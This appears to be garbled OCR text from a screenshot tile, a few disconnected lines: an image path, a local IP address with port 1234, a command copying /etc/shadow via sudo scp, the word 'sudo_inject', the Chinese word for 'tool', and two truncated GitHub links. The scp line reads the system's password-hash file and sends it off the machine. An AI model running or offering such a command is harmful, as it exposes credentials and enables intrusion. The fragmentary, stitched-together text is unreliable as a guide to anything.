
tcp:192.168.1.105:1234

>sudo scp /etc/shadow a
工具

https://github.com/TH3x
sudo_inject

https://github.com/nong